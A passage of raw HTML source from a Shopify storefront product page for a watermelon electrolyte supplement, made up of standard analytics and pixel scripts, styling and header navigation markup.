iClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"407797979","configuration":"{\"pixelCode\":\"CL4LHABC77UDOVV27V2G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"294224091","configuration":"{\"shop\":\"my-adventure-to-fit.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"283246811","configuration":"{\"clickstreamId\":\"e2d83a90-25f4-4fef-af2c-b168d3c27c4f\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"4e655c42b73bde9e67e59bb53ede64be","type":"APP","apiClientId":44186959873,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"192512219","configuration":"{\"pixel_id\":\"309452667120867\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"My Adventure to Fit","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"my-adventure-to-fit.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/myadventuretofit.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":39.95,"currencyCode":"USD"},"product":{"title":"Watermelon Candy Electrolytes - 30 Servings | Zero Sugar Hydration","vendor":"My Adventure to Fit","id":"8928355188955","untranslatedTitle":"Watermelon Candy Electrolytes - 30 Servings | Zero Sugar Hydration","url":"\/products\/watermelon-candy-electrolytes","type":"Supplements"},"id":"47050537566427","image":{"src":"\/\/myadventuretofit.com\/cdn\/shop\/files\/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_jar.png?v=1758729574"},"sku":"electrolyteswatermeloncandyTT","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://myadventuretofit.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"25204654177","storefrontBaseUrl":"https:\/\/myadventuretofit.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":39.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Watermelon Candy Electrolytes - 30 Servings | Zero Sugar Hydration\",\"vendor\":\"My Adventure to Fit\",\"id\":\"8928355188955\",\"untranslatedTitle\":\"Watermelon Candy Electrolytes - 30 Servings | Zero Sugar Hydration\",\"url\":\"\/products\/watermelon-candy-electrolytes\",\"type\":\"Supplements\"},\"id\":\"47050537566427\",\"image\":{\"src\":\"\/\/myadventuretofit.com\/cdn\/shop\/files\/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_jar.png?v=1758729574\"},\"sku\":\"electrolyteswatermeloncandyTT\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8928355188955,"gid":"gid:\/\/shopify\/Product\/8928355188955","vendor":"My Adventure to Fit","type":"Supplements","variants":[{"id":47050537566427,"price":3995,"name":"Watermelon Candy Electrolytes - 30 Servings | Zero Sugar Hydration","public_title":null,"sku":"electrolyteswatermeloncandyTT"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8928355188955}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 25204654177,
      theme_id: 154349928667,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//myadventuretofit.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//myadventuretofit.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//myadventuretofit.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":25204654177,"isMerchantRequest":null,"themeId":154349928667,"themeCityHash":"7897636348030274300","contentLanguage":"en","currency":"USD","eventMetadataId":"b378827f-5b8a-4176-99df-af01d23cb6d1"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8928355188955,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":47050537566427,"productId":8928355188955,"productGid":"gid:\/\/shopify\/Product\/8928355188955","name":"Watermelon Candy Electrolytes - 30 Servings | Zero Sugar Hydration","price":"39.95","sku":"electrolyteswatermeloncandyTT","brand":"My Adventure to Fit","variant":null,"category":"Supplements","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":47050537566427,"productId":8928355188955,"productGid":"gid:\/\/shopify\/Product\/8928355188955","name":"Watermelon Candy Electrolytes - 30 Servings | Zero Sugar Hydration","price":"39.95","sku":"electrolyteswatermeloncandyTT","brand":"My Adventure to Fit","variant":null,"category":"Supplements","nonInteraction":true,"remote":false,"referer":"https:\/\/myadventuretofit.com\/products\/watermelon-candy-electrolytes"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//myadventuretofit.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://myadventuretofit.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="25204654177"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="154349928667"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <body class="gradient link-btns--left action-btns--left">
  <div data-custom="value" aria-label="Description" data-id="main-Page-23" id="fv-loading-icon" class="mainBodyContainer" data-optimizer="layout" aria-hidden="true">&#915;</div>

    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXSC4H8F"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--20208905453787__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--20208905453787__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--20208905453787__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 10px;
      padding-bottom: 10px;
    }
  }

  .announcement-bar-sections--20208905453787__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--20208905453787__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--20208905453787__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-2 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.0rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='true'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='20'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.4rem;
                          --desktop-text-size: 1.4rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>Thousands of 5 Star Reviews! ⭐⭐⭐⭐⭐</span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.4rem;
                          --desktop-text-size: 1.4rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>🚚💨 Always FREE Shipping!</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--20208905453787__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 110px;
    max-width: 110px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  
.scrolled-past-header .header__heading-link.media {
      width: 82.5px;
      max-width: 82.5px;
    }
    @media screen and (max-width: 749px) {
      .scrolled-past-header .header__heading-link.media {
        width: 97.5px;
        max-width: 97.5px;
      }
    }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="lcDlb1UUgkLcJZtiSlgjl5nZGktsSrf3xh5UaGlmUvpsFw4lvEQx/2uMmRJP2tnqWO9+UuPXhAltsLkB7yhIaWLNZIn7Q6DwysUhhvj7IC+NlfX4wsSw6zO3xoDa+I/ByUDajXuusaTQtuD+Q7iVjybPqRk+bs/T5hWuUOZy3S1qsRfXtK6bgtVv6+KKF4K2nr4udsWbu5PdU8WAfW8pstJD8mPit+890S9tV1mTuSr1iTUCz7lCxBeF97afjzHOJ5RAw4+orPUjFKOjCNISxYIF4PLUCotiNapHgJ00zAnv6qWhX5pGK0wKvc+/nYVBij5LfEsNaxhbylK2GMJKem4w8O+yyNZw48NwU4IkEq6ub2cf3DJfXl+AWRtRT1oUu4so9kAwKXDXeQuGEwOedbcosCNkpuCu6Jpb4HwIAw0=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-2" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/all" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      All Products
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        SHOP
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            SHOP
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/electrolytes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Electrolytes
                                  </a></li><li><a href="/collections/protein" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Protein
                                  </a></li><li><a href="/collections/collagen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Collagen
                                  </a></li><li><a href="/collections/greens" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Greens
                                  </a></li><li><a href="/collections/cal-mag" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cal-Mag
                                  </a></li><li><a href="/collections/skin-care-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Skin Care
                                  </a></li><li><a href="/collections/coffee" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Coffee
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/pdf-books" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      DIGITAL E-BOOKS
                    </a></li><li><a href="/blogs/blogs" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      BLOG
                    </a></li><li><a href="https://myadventuretofit.com/smile-home" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Rewards
                    </a></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LEARN
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-learn" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LEARN
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/contact-us" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Contact Us
                                  </a></li><li><a href="/pages/about-us-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Our Story
                                  </a></li><li><a href="/pages/faqs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    FAQ&#39;s
                                  </a></li><li><a href="/pages/reviews" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Reviews 
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="https://myadventuretofit.com/blogs/blogs/21-day-before-thanksgiving-challenge" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      21 Day Weight Loss Challenge 
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://myadventuretofit.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/all" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>All Products</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>SHOP</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/electrolytes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Electrolytes
                                </a></li><li><a href="/collections/protein" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Protein
                                </a></li><li><a href="/collections/collagen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Collagen
                                </a></li><li><a href="/collections/greens" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Greens
